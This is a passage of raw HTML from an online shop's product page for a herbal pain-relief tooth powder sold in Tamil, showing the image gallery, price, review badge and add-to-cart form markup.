      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17269491597512__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1946" alt="" srcset="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=246 246w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=493 493w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=600 600w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=713 713w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=823 823w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=990 990w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1100 1100w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1206 1206w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1346 1346w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1426 1426w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1646 1646w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26605581992136">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17269491597512__main-26648310776008"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17269491597512__main-26648310776008"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1946" alt="" srcset="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=246 246w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=493 493w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=600 600w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=713 713w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=823 823w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=990 990w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1100 1100w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1206 1206w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1346 1346w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1426 1426w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1646 1646w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17269491597512__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1946" alt="" srcset="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=246 246w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=493 493w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=600 600w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=713 713w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=823 823w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=990 990w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1100 1100w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1206 1206w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1346 1346w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1426 1426w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1646 1646w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26648310776008">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17269491597512__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17269491597512__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17269491597512__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17269491597512__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17269491597512__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17269491597512__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17269491597512__main-26605581992136"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17269491597512__main"
                aria-describedby="Thumbnail-template--17269491597512__main-1
"
              >
                <img src="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=416" alt="ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி" srcset="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=54 54w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=74 74w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=104 104w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=162 162w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=208 208w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=324 324w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17269491597512__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17269491597512__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17269491597512__main-26648310776008"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17269491597512__main"
                aria-describedby="Thumbnail-template--17269491597512__main-2
"
              >
                <img src="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=416" alt="ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி" srcset="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=54 54w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=74 74w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=104 104w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=162 162w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=208 208w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=324 324w, //aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17269491597512__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17269491597512__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17269491597512__main"
        data-section="template--17269491597512__main"
        data-url="/ta/products/aditya-herbal-tooth-powder"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>Low Stock Alert - Order Soon!</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h1">
                  ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி
                </h1>
                <a href="/ta/products/aditya-herbal-tooth-powder" class="product__title">
                  <h2 class="h1">
                    ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி
                  </h2>
                </a>
              </div><div id="shopify-block-AMkZZQ1J3emg3RllVN__judge_me_reviews_preview_badge_BTAPcr" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7201775255752'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.58' data-number-of-reviews='230' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.58' tabindex='0' aria-label='4.58 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 230 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--17269491597512__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs. 215.00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs. 215.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs. 279.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
          Rs. 64
         Discount!</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/ta/cart/add" id="product-form-installment-template--17269491597512__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42792397832392">
                  
<input type="hidden" name="product-id" value="7201775255752" /><input type="hidden" name="section-id" value="template--17269491597512__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong> Free Home Delivery</strong></p><p>✅<strong> Save More on UPI Payments</strong></p><p>💵<strong> COD Available </strong>(50/- Extra)</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--17269491597512__main"
    class="no-js-hidden"
    data-section="template--17269491597512__main"
    data-url="/ta/products/aditya-herbal-tooth-powder"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--17269491597512__main-0">
          
            அளவு
          
        </label>
        
            
<input
        type="radio"
        id="template--17269491597512__main-1-0"
        name="அளவு"
        value="200 கிராம்"
        form="product-form-template--17269491597512__main"
        
          checked
        
        
      >
      <label for="template--17269491597512__main-1-0" class='color-foreground-text'>
        200 கிராம்<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":42792397832392,"title":"200 கிராம்","option1":"200 கிராம்","option2":null,"option3":null,"sku":"89","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி - 200 கிராம்","public_title":"200 கிராம்","options":["200 கிராம்"],"price":21500,"weight":240,"compare_at_price":27900,"inventory_management":null,"barcode":"8906122770307","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17269491597512__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17269491597512__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17269491597512__main"
        class="select__select"
        form="product-form-template--17269491597512__main"
      ><option
            
              selected="selected"
            
            
            value="42792397832392"
          >200 கிராம் - Rs. 215.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--17269491597512__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--17269491597512__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Decrease quantity for ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--17269491597512__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--17269491597512__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Increase quantity for ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--17269491597512__main" data-options="அளவு">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/ta/cart/add" id="product-form-template--17269491597512__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17269491597512__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42792397832392"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17269491597512__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Buy Now
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7201775255752" /><input type="hidden" name="section-id" value="template--17269491597512__main" /></form></product-form><link href="//aswinishop.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411724674891" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/ta"
      data-variant-id="42792397832392"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aswinishop.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861724674892" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--17269491597512__main"
                class="sticky-atc color-background-1" 
                data-section="template--17269491597512__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--17269491597512__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 215.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 215.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 279.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
